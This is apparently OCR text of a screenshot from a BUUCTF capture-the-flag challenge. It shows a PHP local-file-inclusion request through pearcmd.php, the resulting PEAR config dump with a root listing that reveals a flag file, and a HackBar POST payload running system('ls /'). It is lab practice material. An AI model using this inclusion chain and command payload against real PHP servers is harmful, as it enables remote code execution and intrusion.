 BUUCTF在线评测
8bc1d048-28b6-437c-9f42-a76
不安全 | 8bc1d048-28b6-437c-9f42-a76c0864ccef.node4.buuoj.cn:81/?file=/tmp/monkey
media mnt opt proc root run sbin srv start.sh sys tmp usr var /pear/data";s:7:"www_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc
fffflllllaaaaggggg home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
/pear/www";s:7:"cfg_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc fffflllllaaaaggggg home lib lib64 media mnt opt proc root run
sbin srv start.sh sys tmp usr var /pear/cfg";s:7:"ext_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc fffflllllaaaaggggg home lib lib64
media mnt opt proc root run sbin srv start.sh sys tmp usr var /pear/ext";s:7:"doc_dir";s:68:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc
fffflllllaaaaggggg home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
/pear/docs";s:8:"test_dir";s:69:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc fffflllllaaaaggggg home lib lib64 media mnt opt proc root run
sbin srv start.sh sys tmp usr var
/pear/tests";s:9:"cache_dir";s:69:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc fffflllllaaaaggggg home lib lib64 media mnt opt proc root run
sbin srv start.sh sys tmp usr var /pear/cache";s:12:"download_dir";s:72:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc fffflllllaaaaggggg
home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var /pear/download";s:8:"temp_dir";s:68:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc
fffflllllaaaaggggg home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
/pear/temp";s:7:"bin_dir";s:63:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc fffflllllaaaaggggg home lib lib64 media mnt opt proc root run sbin srv
start.sh sys tmp usr var /pear";s:7:"man_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc fffflllllaaaaggggg home lib lib64 media mnt opt proc
root run sbin srv start.sh sys tmp usr var /pear/man";}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://8bc1d048-28b6-437c-9f42-a76c0864ccef.node4.buuoj.cn:81/?file=/tmp/monkey
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
8=system('ls /');